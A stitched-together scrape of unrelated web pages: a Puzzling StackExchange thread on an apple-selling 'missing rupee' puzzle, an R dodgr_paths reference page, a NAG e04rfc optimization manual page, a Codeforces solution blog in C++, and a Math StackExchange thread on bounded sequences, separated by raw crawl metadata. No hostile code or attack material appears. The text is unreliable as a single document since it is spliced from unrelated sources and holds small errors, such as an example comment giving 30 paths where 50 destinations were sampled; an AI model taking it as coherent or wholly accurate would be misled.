"remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2022-21/segments/1652662595559.80/warc/CC-MAIN-20220526004200-20220526034200-00566.warc.gz"} |
https://puzzling.stackexchange.com/questions/11389/where-has-jones-lost-1-rs/11416 | # Where has Jones lost 1 Rs?
Jack and Jones are brothers and they both sell apples for living. Jack sells 2 apples for 1 Rs and Jones sells 3 apples for 1 Rs. They each have 30 apples. Hence, Jack earns 15 Rs a day while Jones earns 10 Rs a day. This gives a total of 25 Rs.
One day Jack got sick and couldn't sell his apples. He gave his apples to Jones. Jones sold all 60 apples at price of 5 apples for 2 Rs (as 3 apples for 1 Rs + 2 apples for 1 Rs). At the end of the day, he counted the money and ended with a total of 24 Rs.
Where has Jones lost 1 Rs?
TL,DR: It is all about operator precedence
We have the following unit price for Jack apples: $1/2$.
We have the following unit price for Jones apples: $1/3$.
Thus making the calculation of the total amount collected: $$1/2 \times 30 + 1/3 \times 30 = 15 + 10 = 25$$ In that configuration, the unit price for a single apple is: $$(1/2 + 1/3) / 2 = 5/12$$
With the combined sale, we have the following unit price: $2/5$
Thus making the calculation of the total amount collected: $$2/5 \times 60 = 24$$
So far so good.
When we are comparing unit price of a single apple now.
The problem occurs because of operator precedence, $(1/2 + 1/3)/2 = 5/12 \ne 2/5$.
• Good answer. I fixed up your formatting a little and hid the conclusion in a spoiler tag. – Ian MacDonald Apr 1 '15 at 13:09
• It's not operator precedence. He doesn't know how to add fractions... – Joe Apr 1 '15 at 17:36
• I would recommend adding something to answer the specific question: Where did the extra 1 Rs go? You have answered why it didn't work, but don't actually have an equation working out to 1 Rs. – Wolfman Joe Apr 1 '15 at 18:25
The math is all great, above, but it still decries the common sense response:
If I purchase two apples from the first vendor and three apples from the second vendor, I have purchased five apples for two Rs. Therefore, five apples for two Rs should work. This is, in fact, true if you do not have a limited number of apples.
But we do.
Let's say ten people each come by the two brother's stands, and each of these ten people purchased two apples from the first vendor, and three apples from the second vendor. At the end of this sequence, we have had 10 people purchase 50 apples, at five apples for two Rs each.
HOWEVER! The second vendor is now out of apples! Only the first vendor still has apples remaining. The next two people who want five apples each must purchase only at the first vendor's stand - and the first vendor is two apples for an Rs. Therefore, they will spent 2.5 Rs for five apples, instead of 2 Rs.
The first ten people spent 2 Rs each for a total of 20 Rs. The last two people spent 2.5 Rs each for a total of 5 Rs.
However, when all 60 apples are combined for a total price of 5 apples for 2 Rs, those last two people spent 2 Rs each for a total of 4 Rs. And THAT is where the missing Rs went.
• Yes exactly --- the crux of the issue is the limited quantity of apples that prevents Jones from actually selling 60 apples as stated. Finding this contradiction in the puzzle is the key, not the mathematics behind average price as stated in other answers. – Nathan Apr 1 '15 at 17:25
• @Nathan - the mathematics behind average price as stated in the other answers is also correct. It in fact says the same thing that I said, but in highly technical terms. For instance, if the first brother had 24 apples and the second brother had 36 apples, this would change the average price of the apples to (24 / 2 + 36 / 3) / 60 = (12 + 12) / 60 = 24 / 60 = 2 / 5. Both are key - one is a key understood to mathematicians and the other is a key understood in common language. – Wolfman Joe Apr 1 '15 at 17:36
• @WolfmanJoe: No, the average price calculation does not explain anything. It just repeats what is already observed -- that the income is less. – Ben Voigt Apr 1 '15 at 23:03
• I agree the math is correct, but that's not the point. Your answer points out why the price changes, whereas the other answers merely derive that the average price changes (which is already readily obvious). One can see from the math that the average price changed, but still be confused as to why it changed when it seems like it shouldn't have changed. I have a B.S. in Math, so while I do understand the math, I don't believe it really addresses the crux of the puzzle. Of course that's just my opinion; others are free to disagree. – Nathan Apr 2 '15 at 3:21
At the beginning, we have an average price per apple of $\frac{(30 \times \frac1 2)+(30 \times \frac1 3)} {60} =\frac {5}{12}=0,416666$
Then, he changed the price to $\frac 25=0,4$
So, as the average price changed, his wage changes as well! | 2019-07-24 07:28:22 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.5860974788665771, "perplexity": 969.1309745030389}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 5, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-30/segments/1563195531106.93/warc/CC-MAIN-20190724061728-20190724083728-00432.warc.gz"} |
https://atfutures.github.io/dodgr/reference/dodgr_paths.html | Calculate lists of pair-wise shortest paths between points.
dodgr_paths(graph, from, to, vertices = TRUE, wt_profile = "bicycle",
pairwise = FALSE, heap = "BHeap", quiet = TRUE)
## Arguments
graph data.frame or equivalent object representing the network graph (see Details) Vector or matrix of points from which route paths are to be calculated (see Details) Vector or matrix of points to which route paths are to be calculated (see Details) If TRUE, return lists of lists of vertices for each path, otherwise return corresponding lists of edge numbers from graph. Name of weighting profile for street networks (one of foot, horse, wheelchair, bicycle, moped, motorcycle, motorcar, goods, hgv, psv; only used if graph is not provided, in which case a street network is downloaded and correspondingly weighted). If TRUE, calculate paths only between the ordered pairs of from and to. In this case, each of these must be the same length, and the output will contain paths the i-th members of each, and thus also be of that length. Type of heap to use in priority queue. Options include Fibonacci Heap (default; FHeap), Binary Heap (BHeap), Radix, Trinomial Heap (TriHeap), Extended Trinomial Heap (TriHeapExt, and 2-3 Heap (Heap23). If FALSE, display progress messages on screen.
## Value
List of list of paths tracing all connections between nodes such that if x <- dodgr_paths (graph, from, to), then the path between from[i] and to[j] is x [[i]] [[j]].
## Note
graph must minimally contain four columns of from, to, dist. If an additional column named weight or wt is present, shortest paths are calculated according to values specified in that column; otherwise according to dist values. Either way, final distances between from and to points are calculated according to values of dist. That is, paths between any pair of points will be calculated according to the minimal total sum of weight values (if present), while reported distances will be total sums of dist values.
The from and to columns of graph may be either single columns of numeric or character values specifying the numbers or names of graph vertices, or combinations to two columns specifying geographical (longitude and latitude) coordinates. In the latter case, almost any sensible combination of names will be accepted (for example, fromx, fromy, from_x, from_y, or fr_lat, fr_lon.)
from and to values can be either two-column matrices of equivalent of longitude and latitude coordinates, or else single columns precisely matching node numbers or names given in graph$from or graph$to. If to is missing, pairwise distances are calculated between all points specified in from. If neither from nor to are specified, pairwise distances are calculated between all nodes in graph.
## Examples
graph <- weight_streetnet (hampi)
from <- sample (graph$from_id, size = 100) to <- sample (graph$to_id, size = 50)
dp <- dodgr_paths (graph, from = from, to = to)
# dp is a list with 100 items, and each of those 100 items has 30 items, each
# of which is a single path listing all vertiex IDs as taken from graph.
# it is also possible to calculate paths between pairwise start and end
# points
from <- sample (graph$from_id, size = 5) to <- sample (graph$to_id, size = 5)
dp <- dodgr_paths (graph, from = from, to = to, pairwise = TRUE)
# dp is a list of 5 items, each of which just has a single path between each
# pairwise from and to point. | 2019-04-21 15:15:21 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.36985746026039124, "perplexity": 3396.312902722313}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-18/segments/1555578531984.10/warc/CC-MAIN-20190421140100-20190421162100-00196.warc.gz"} |
https://www.nag.com/numeric/nl/nagdoc_latest/clhtml/e04/e04rfc.html | Settings help
CL Name Style:
## 1Purpose
e04rfc is a part of the NAG optimization modelling suite and defines or redefines the objective function of the problem to be linear or quadratic.
## 2Specification
#include
void e04rfc (void *handle, Integer nnzc, const Integer idxc[], const double c[], Integer nnzh, const Integer irowh[], const Integer icolh[], const double h[], NagError *fail)
The function may be called by the names: e04rfc or nag_opt_handle_set_quadobj.
## 3Description
After the handle has been initialized (e.g., e04rac has been called), e04rfc may be used to define the objective function of the problem as a quadratic function ${c}^{\mathrm{T}}x+\frac{1}{2}{x}^{\mathrm{T}}Hx$ or a sparse linear function ${c}^{\mathrm{T}}x$. If the objective function has already been defined, it will be overwritten. If e04rfc is called with no nonzeroes in either $c$ or $H$, any existing objective function is removed, no new one is added and the problem will be solved as a feasible point problem. e04tec may be used to set individual elements ${c}_{i}$ of the linear objective.
This objective function will typically be used for
Linear Programming (LP)
$minimize x∈ℝn cTx (a) subject to lB≤Bx≤uB, (b) lx≤x≤ux , (c)$ (1)
$minimize x∈ℝn 12 xTHx + cTx (a) subject to lB≤Bx≤uB, (b) lx≤x≤ux, (c)$ (2)
or for Semidefinite Programming problems with bilinear matrix inequalities (BMI-SDP)
$minimize x∈ℝn 12 xTHx + cTx (a) subject to ∑ i,j=1 n xi xj Qijk + ∑ i=1 n xi Aik - A0k ⪰ 0 , k=1,…,mA , (b) lB≤Bx≤uB, (c) lx≤x≤ux. (d)$ (3)
The matrix $H$ is a sparse symmetric $n×n$ matrix. It does not need to be positive definite. See Section 4.1 in the E04 Chapter Introduction for more details about the NAG optimization modelling suite.
None.
## 5Arguments
1: $\mathbf{handle}$void * Input
On entry: the handle to the problem. It needs to be initialized (e.g., by e04rac) and must not be changed between calls to the NAG optimization modelling suite.
2: $\mathbf{nnzc}$Integer Input
On entry: the number of nonzero elements in the sparse vector $c$.
If ${\mathbf{nnzc}}=0$, $c$ is considered to be zero and the arrays idxc and c will not be referenced and may be NULL.
Constraint: ${\mathbf{nnzc}}\ge 0$.
3: $\mathbf{idxc}\left[{\mathbf{nnzc}}\right]$const Integer Input
4: $\mathbf{c}\left[{\mathbf{nnzc}}\right]$const double Input
On entry: the nonzero elements of the sparse vector $c$. ${\mathbf{idxc}}\left[i-1\right]$ must contain the index of ${\mathbf{c}}\left[\mathit{i}-1\right]$ in the vector, for $\mathit{i}=1,2,\dots ,{\mathbf{nnzc}}$. The elements must be stored in ascending order. Note that $n$ is the current number of variables in the model.
Constraints:
• $1\le {\mathbf{idxc}}\left[\mathit{i}-1\right]\le n$, for $\mathit{i}=1,2,\dots ,{\mathbf{nnzc}}$;
• ${\mathbf{idxc}}\left[\mathit{i}-1\right]<{\mathbf{idxc}}\left[\mathit{i}\right]$, for $\mathit{i}=1,2,\dots ,{\mathbf{nnzc}}-1$.
5: $\mathbf{nnzh}$Integer Input
On entry: the number of nonzero elements in the upper triangle of the matrix $H$.
If ${\mathbf{nnzh}}=0$, the matrix $H$ is considered to be zero, the objective function is linear and irowh, icolh and h will not be referenced and may be NULL.
Constraint: ${\mathbf{nnzh}}\ge 0$.
6: $\mathbf{irowh}\left[{\mathbf{nnzh}}\right]$const Integer Input
7: $\mathbf{icolh}\left[{\mathbf{nnzh}}\right]$const Integer Input
8: $\mathbf{h}\left[{\mathbf{nnzh}}\right]$const double Input
On entry: arrays irowh, icolh and h store the nonzeros of the upper triangle of the matrix $H$ in coordinate storage (CS) format (see Section 2.1.1 in the F11 Chapter Introduction). irowh specifies one-based row indices, icolh specifies one-based column indices and h specifies the values of the nonzero elements in such a way that ${h}_{ij}={\mathbf{h}}\left[l-1\right]$ where $i={\mathbf{irowh}}\left[l-1\right]$, $j={\mathbf{icolh}}\left[\mathit{l}-1\right]$, for $\mathit{l}=1,2,\dots ,{\mathbf{nnzh}}$. No particular order is expected, but elements should not repeat.
Constraint: $1\le {\mathbf{irowh}}\left[\mathit{l}-1\right]\le {\mathbf{icolh}}\left[\mathit{l}-1\right]\le n$, for $\mathit{l}=1,2,\dots ,{\mathbf{nnzh}}$.
9: $\mathbf{fail}$NagError * Input/Output
The NAG error argument (see Section 7 in the Introduction to the NAG Library CL Interface).
## 6Error Indicators and Warnings
NE_ALLOC_FAIL
Dynamic memory allocation failed.
See Section 3.1.2 in the Introduction to the NAG Library CL Interface for further information.
On entry, argument $⟨\mathit{\text{value}}⟩$ had an illegal value.
NE_HANDLE
The supplied handle does not define a valid handle to the data structure for the NAG optimization modelling suite. It has not been properly initialized or it has been corrupted.
NE_INT
On entry, ${\mathbf{nnzc}}=⟨\mathit{\text{value}}⟩$.
Constraint: ${\mathbf{nnzc}}\ge 0$.
On entry, ${\mathbf{nnzh}}=⟨\mathit{\text{value}}⟩$.
Constraint: ${\mathbf{nnzh}}\ge 0$.
NE_INTARR
On entry, $i=⟨\mathit{\text{value}}⟩$, ${\mathbf{idxc}}\left[i-1\right]=⟨\mathit{\text{value}}⟩$ and $n=⟨\mathit{\text{value}}⟩$.
Constraint: $1\le {\mathbf{idxc}}\left[i-1\right]\le n$.
NE_INTERNAL_ERROR
An internal error has occurred in this function. Check the function call and any array sizes. If the call is correct then please contact NAG for assistance.
See Section 7.5 in the Introduction to the NAG Library CL Interface for further information.
NE_INVALID_CS
On entry, $i=⟨\mathit{\text{value}}⟩$, ${\mathbf{icolh}}\left[\mathit{i}-1\right]=⟨\mathit{\text{value}}⟩$ and $n=⟨\mathit{\text{value}}⟩$.
Constraint: $1\le {\mathbf{icolh}}\left[\mathit{i}-1\right]\le n$.
On entry, $i=⟨\mathit{\text{value}}⟩$, ${\mathbf{irowh}}\left[\mathit{i}-1\right]=⟨\mathit{\text{value}}⟩$ and ${\mathbf{icolh}}\left[\mathit{i}-1\right]=⟨\mathit{\text{value}}⟩$.
Constraint: ${\mathbf{irowh}}\left[\mathit{i}-1\right]\le {\mathbf{icolh}}\left[\mathit{i}-1\right]$ (elements within the upper triangle).
On entry, $i=⟨\mathit{\text{value}}⟩$, ${\mathbf{irowh}}\left[\mathit{i}-1\right]=⟨\mathit{\text{value}}⟩$ and $n=⟨\mathit{\text{value}}⟩$.
Constraint: $1\le {\mathbf{irowh}}\left[\mathit{i}-1\right]\le n$.
On entry, more than one element of h has row index $⟨\mathit{\text{value}}⟩$ and column index $⟨\mathit{\text{value}}⟩$.
Constraint: each element of h must have a unique row and column index.
NE_NO_LICENCE
Your licence key may have expired or may not have been installed correctly.
See Section 8 in the Introduction to the NAG Library CL Interface for further information.
NE_NOT_INCREASING
On entry, $i=⟨\mathit{\text{value}}⟩$, ${\mathbf{idxc}}\left[i-1\right]=⟨\mathit{\text{value}}⟩$ and ${\mathbf{idxc}}\left[i\right]=⟨\mathit{\text{value}}⟩$.
Constraint: ${\mathbf{idxc}}\left[\mathit{i}-1\right]<{\mathbf{idxc}}\left[i\right]$ (ascending order).
NE_PHASE
The problem cannot be modified right now, the solver is running.
Not applicable.
## 8Parallelism and Performance
e04rfc is not threaded in any implementation.
### 9.1Internal Changes
Internal changes have been made to this function as follows:
• At Mark 27.1: Previously, it was not possible to modify the objective function once it was set or to edit the model once a solver had been called. These limitations have been removed and the associated error codes were removed.
For details of all known issues which have been reported for the NAG Library please refer to the Known Issues.
## 10Example
This example demonstrates how to use nonlinear semidefinite programming to find a nearest correlation matrix satisfying additional requirements. This is a viable alternative to functions g02aac, g02abc, g02ajc or g02anc as it easily allows you to add further constraints on the correlation matrix. In this case a problem with a linear matrix inequality and a quadratic objective function is formulated to find the nearest correlation matrix in the Frobenius norm preserving the nonzero pattern of the original input matrix. However, additional box bounds (e04rhc) or linear constraints (e04rjc) can be readily added to further bind individual elements of the new correlation matrix or new matrix inequalities (e04rnc) to restrict its eigenvalues.
The problem is as follows (to simplify the notation only the upper triangular parts are shown). To a given $m×m$ symmetric input matrix $G$
$G = ( g11 ⋯ g1m ⋱ ⋮ gmm )$
find correction terms ${x}_{1},\dots ,{x}_{n}$ which form symmetric matrix $\overline{G}$
$G¯ = ( g¯11 g¯12 ⋯ g¯1m g¯22 ⋯ g¯2m ⋱ ⋮ g¯mm ) = ( 1 g12+x1 g13+x2 ⋯ g1m+xi 1 g23+x3 1 ⋮ ⋱ 1 gm-1m+xn 1 )$
so that the following requirements are met:
1. (a)It is a correlation matrix, i.e., symmetric positive semidefinite matrix with a unit diagonal. This is achieved by the way $\overline{G}$ is assembled and by a linear matrix inequality
$G¯ = x1 ( 0 1 0 ⋯ 0 0 0 ⋯ 0 0 ⋯ 0 ⋱ ⋮ 0 ) + x2 ( 0 0 1 ⋯ 0 0 0 ⋯ 0 0 ⋯ 0 ⋱ ⋮ 0 ) + x3 ( 0 0 0 ⋯ 0 0 1 ⋯ 0 0 ⋯ 0 ⋱ ⋮ 0 ) + ⋯ + xn ( 0 ⋯ 0 0 0 ⋱ ⋮ ⋮ ⋮ 0 0 0 0 1 0 ) - ( -1 -g12 -g13 ⋯ -g1m -1 -g23 ⋯ -g2m -1 ⋯ -g3m ⋱ ⋮ -1 ) ⪰ 0 .$
2. (b)$\overline{G}$ is nearest to $G$ in the Frobenius norm, i.e., it minimizes the Frobenius norm of the difference which is equivalent to:
$minimize 12 ∑i≠j ( g¯ ij -gij) 2 = ∑ i=1 n xi2 .$
3. (c)$\overline{G}$ preserves the nonzero structure of $G$. This is met by defining ${x}_{i}$ only for nonzero elements ${g}_{ij}$.
For the input matrix
$G = ( 2 -1 0 0 -1 2 -1 0 0 -1 2 -1 0 0 -1 2 )$
the result is
$G¯ = ( 1.0000 -0.6823 0.0000 0.0000 -0.6823 1.0000 -0.5344 0.0000 0.0000 -0.5344 1.0000 -0.6823 0.0000 0.0000 -0.6823 1.0000 ) .$ | 2021-03-03 05:57:40 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 87, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9096320271492004, "perplexity": 994.2564606886494}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-10/segments/1614178365454.63/warc/CC-MAIN-20210303042832-20210303072832-00159.warc.gz"} |
https://www.oyohyee.com/post/Codeforces/697B/ | 240
# 题目
## Description
Barney is standing in a bar and starring at a pretty girl. He wants to shoot her with his heart arrow but he needs to know the distance between him and the girl to make his shot accurate.
Barney asked the bar tender Carl about this distance value, but Carl was so busy talking to the customers so he wrote the distance value (it's a real number) on a napkin. The problem is that he wrote it in scientific notation. The scientific notation of some real number x is the notation of form AeB, where A is a real number and B is an integer and x = A × 10B is true. In our case A is between 0 and 9 and B is non-negative.
Barney doesn't know anything about scientific notation (as well as anything scientific at all). So he asked you to tell him the distance value in usual decimal representation with minimal number of digits after the decimal point (and no decimal point if it is an integer). See the
## Input
The first and only line of input contains a single string of form a.deb where a, d and b are integers and e is usual character 'e' (0 ≤ a ≤ 9, 0 ≤ d < 10100, 0 ≤ b ≤ 100) — the scientific notation of the desired distance value.
a and b contain no leading zeros and d contains no trailing zeros (but may be equal to 0). Also, b can not be non-zero if a is zero.
## Output
Print the only real number x (the desired distance value) in the only line in its decimal notation.
Thus if x is an integer, print it's integer value without decimal part and decimal point and without leading zeroes.
Otherwise print x in a form of p.q such that p is an integer that have no leading zeroes (but may be equal to zero), and q is an integer that have no trailing zeroes (and may not be equal to zero).
8.549e2
854.9
8.549e3
8549
0.33e0
0.33
# 代码
/*
By:OhYee
Github:OhYee
Blog:http://www.oyohyee.com/
Email:oyohyee@oyohyee.com
かしこいかわいい?
エリーチカ!
*/
#include <cstdio>
#include <algorithm>
#include <cstring>
#include <cmath>
#include <string>
#include <iostream>
#include <vector>
#include <list>
#include <queue>
#include <stack>
#include <map>
#include <set>
#include <functional>
using namespace std;
const int maxn = 35;
double pow(int a,int b) {
if(b == 0)
return 1;
return pow(a,b - 1) * a;
}
bool Do() {
char b[105];
int a,d;
if(scanf("%d",&a) == EOF)
return false;
char c=getchar();
int pos = 0;
c = getchar();
while(c != 'e') {
b[pos++] = c;
c = getchar();
}
scanf("%d",&d);
putchar(a + '0');
for(int i = 0;i < pos;i++) {
if(i == d)
putchar('.');
putchar(b[i]);
}
for(int i = pos;i < d;i++)
putchar('0');
putchar('\n');
return true;
}
int main() {
while(Do());
return 0;
}
• 点击查看/关闭被识别为广告的评论 | 2018-10-15 08:57:35 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.4672699570655823, "perplexity": 1676.9192215301778}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2018-43/segments/1539583508988.18/warc/CC-MAIN-20181015080248-20181015101748-00329.warc.gz"} |
http://math.stackexchange.com/questions/46978/bounded-sequences | # Bounded Sequences
I came across the following problems during the course of my self-study of real analysis:
Show that the sequence $(x_n)$ defined by $x_n = 1+ \frac{1}{2} + \frac{1}{3} + \dots + \frac{1}{n}$ is unbounded.
I know a sequence $(x_n)$ is bounded if there exists a positive number $K$ such that $|x_n| \leq K$ for all $n$. So suppose for contradiction that it is bounded. Maybe we can define sequences $a_n = x_n-1$, $b_n = a_n-\frac{1}{2}$, $c_n = b_n- \frac{1}{3} \dots$ and try to come up with a contradiction?
Show that the sequence $(x_n)$ defined by $x_1 = x$, $x_{n+1} = x_{n}+ 1/x_n$ is unbounded.
Suppose for contradiction that $(x_n)$ is bounded by $K$ for all $n$. Then show that there is some $K' < K$ which is also an upper bound?
Show that the sequence $(x_n)$ defined by $x_n = 1+ \frac{1}{2!}+ \frac{1}{3!} + \dots + \frac{1}{n!}$ is bounded above by $2$.
So there is some relationship between $n!$ and $2^{n-1}$. I think $n! \geq 2^{n-1}$ and we can prove this by induction on $n$? So $x_n \leq 1+1+ \frac{1}{8} + \dots + \frac{1}{2^{n-1}}$?
-
It's relatively easy to prove that $n! \geq 2^{n-1}$ using induction, so I'd go with that. – Nicolas Villanueva Jun 22 '11 at 19:54
Problem 1: the traditional trick for this is to notice $1 + \frac{1}{2} + \frac{1}{3} + \frac{1}{4} + \frac{1}{5} + \cdots + \frac{1}{8} + \frac{1}{9} + \cdots + \frac{1}{16} + \cdots > 1 + \frac{1}{2} + \frac{1}{4} + \frac{1}{4} + \frac{1}{8} + \cdots + \frac{1}{8} + \frac{1}{16} + \cdots + \frac{1}{16} + \cdots.$ This has to be made rigorous, of course. – Robert Haraway Jun 22 '11 at 20:04
For part 2) this and this – Aryabhata Jun 22 '11 at 20:39
For part 1) this – Aryabhata Jun 22 '11 at 21:34
1. The simplest way to show that a sequence is unbounded is to show that for any $K\gt 0$ you can find $n$ (which may depend on $K$) such that $x_n\geq K$.
The simplest proof I know for this particular sequence is due to one of the Bernoulli brothers Oresme. I'll get you started with the relevant observations and you can try to take it from there:
Notice that $\frac{1}{3}$ and $\frac{1}{4}$ are both greater than or equal to $\frac{1}{4}$, so $$\frac{1}{3}+\frac{1}{4}\geq \frac{1}{4}+\frac{1}{4} = \frac{1}{2}.$$
Likewise, each of $\frac{1}{5}$, $\frac{1}{6}$, $\frac{1}{7}$, and $\frac{1}{8}$ is greater than or equal to $\frac{1}{8}$, so $$\frac{1}{5}+\frac{1}{6}+\frac{1}{7} + \frac{1}{8} \geq \frac{1}{8}+\frac{1}{8}+\frac{1}{8}+\frac{1}{8} = \frac{1}{2}.$$ Now look at the fractions $\frac{1}{n}$ with $n=9,\ldots,16$; compare them to $\frac{1}{16}$; then compare the fractions $\frac{1}{n}$ with $n=17,\ldots,32$ to $\frac{1}{32}$. And so on.
See what this tells you about $x_1$, $x_2$, $x_4$, $x_8$, $x_{16}$, $x_{32}$, etc.
2. Your proposal does not work as stated. For example, the sequence $x_n = 1+\frac{1}{2}+\frac{1}{4}+\cdots+\frac{1}{2^{n-1}}$ is bounded by $K=10$; but it's also bounded by $K=5$. Just because you can find a better bound to some proposed upper bound doesn't tell you the proposal is contradictory. It might, if you specify that you want to take $K$ to be the least upper bound of the sequence. Even so, it's hard to establish that a sequence is unbounded that way. (Note also that you haven't really defined the sequence very well: it is undefined for $x=0$, though that is the only problem.)
To get you started: Show that if you start the sequence with $-x$ instead of $x$, then you just get the same sequence multiplied by $-1$. That is, if you fix $x\neq 0$, and you let $y_1=-x$, $y_{n+1}= y_n + (1/y_n)$, then $y_k = -x_k$; so the sequence $(x_n)$ is bounded if and only if the sequence $y_k$ is bounded, and so you may assume $x\gt 0$.
Then show that if $0\lt x\lt 1$, and you let $y_1 = \frac{1}{x}$, $y_{n+1} = y_n+(1/y_n)$, then $y_k=x_k$ for $k\geq 2$; so you may assume that $x\geq 1$.
Now you have that the sequence is increasing. If it were bounded, it would converge, say to $L\gt 0$. Then $$L = \lim_{n\to\infty}x_n = \lim_{n\to\infty}x_{n+1} = \lim_{n\to\infty}\left(x_n + \frac{1}{x_n}\right) = \lim_{n\to\infty}x_n + \frac{1}{\lim_{n\to\infty}x_n} = L+\frac{1}{L}.$$ I think that's a very big problem for $L$...
3. Yes, if you can prove that $n!\gt 2^{n-1}$ for all $n\geq 1$, then you can bound your sequence by a sequence of powers of $\frac{1}{2}$; if you can show that sequence is bounded, you'll be done. And, yes, you can prove the inequality in question by induction on $n$. It's very simple to do. But you messed up your computations later (that second $1$ should be a $\frac{1}{2}$). If $n!\geq 2^{n-1}$, then \begin{align*} x_n &= 1 + \frac{1}{2!} + \frac{1}{3!} + \frac{1}{4!} + \cdots + \frac{1}{n!} \\ &\leq 1 + \frac{1}{2^1} + \frac{1}{2^2} + \frac{1}{2^3} + \cdots + \frac{1}{2^{n-1}}\\ &= \frac{1 - \frac{1}{2^n}}{1 - \frac{1}{2}}\\ &= \frac{2^n-1}{2^{n-1}}\\ & = 2 - \frac{1}{2^{n-1}}.\end{align*} Almost done!
-
@Arturo: For (1), $x_1+ x_2+ x_4+ x_8 + x_{16} + \dots > 1/2$. – Damien Jun 22 '11 at 20:37
@Damien: That's not nearly good enough to show the sequence is unbounded. I mean, you already knew it was greater than $1$ (since $x_1=1$), so saying it's also greater than $\frac{1}{2}$ doesn't say anything you didn't already know. Remember, you want to show that for any number $K$, you can eventually get more than $K$. – Arturo Magidin Jun 22 '11 at 20:43
@Arturo: All of those terms are $> 1/2$. So given some $K$, there exists some $N \in \mathbb{N}$ such that for all $n >N$, $a_n \geq K$. Take $N = 2K$. – Damien Jun 22 '11 at 20:52
@Damien: What you said was that the sum of all is greater than 1/2; that's true, but not useful. If you mean to say that each of the terms $x_{2^n}$ is greater than $1/2$, that's also true, but again not helpful. It's not helpful because you aren't trying to show that the sum of the $x_i$ is unbounded, you are trying to show that the $x_i$ themselves are unbounded. You are trying to show that for any $K$, you can find $N$ such that $x_N\gt K$; if all you know is that $x_{2^N}\gt 1/2$, that doesn't help you for $K=10$. – Arturo Magidin Jun 22 '11 at 20:57
@Arturo: $x_{2n}-x_{n} \geq 1/2$ for all $n$. – Damien Jun 22 '11 at 20:59
The first part was answered in Grotaur's answer. The third part you did it yourself.
For the sequence $x_{n+1}=x_n+\frac{1}{x_n}$, first note that if the first term is positive so are all the others; if the first term is negative, so are all the others. Suppose that the first term is positive, and therefore the sequence is increasing ($x_{n+1}-x_n=\frac{1}{x_n}>0$.)
Suppose now that the sequence is bounded. A bounded increasing sequence is convergent, and denote by $L$ it's limit. Take $n \to \infty$ in the recurrence relation, and see what values could $L$ have.
-
For the third part I proved that it is less than $2+a$ but not less than $2$ where $a = \frac{1}{8} + \dots + \frac{1}{2^{n-1}}$. – Damien Jun 22 '11 at 20:13
You made a too large majorisation. You have $1+\frac{1}{2!}+\frac{1}{6!}+...\leq 1+\frac{1}{2}+\frac{1}{4}+\frac{1}{8}+...=2$. – Beni Bogosel Jun 22 '11 at 20:29
